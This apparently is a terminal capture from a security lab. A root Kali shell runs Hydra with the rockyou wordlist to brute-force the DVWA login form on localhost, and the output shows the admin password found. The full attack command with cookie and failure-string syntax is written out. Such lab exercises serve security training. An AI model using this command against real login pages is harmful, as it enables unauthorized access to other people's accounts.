 ┌──(root㉿eeparfenova)-[~]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Logi
n:H=Cookie:security=low; PHPSESSID=gk0fqp5eae005fbnrikd6pam09:F=Username and/or password incorrect"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this i
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-26 13:18:48
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.
restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:security=low; PHPSESSID=
gk0fqp5eae005fbnrikd6pam09:F=Username and/or password incorrect
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-26 13:19:00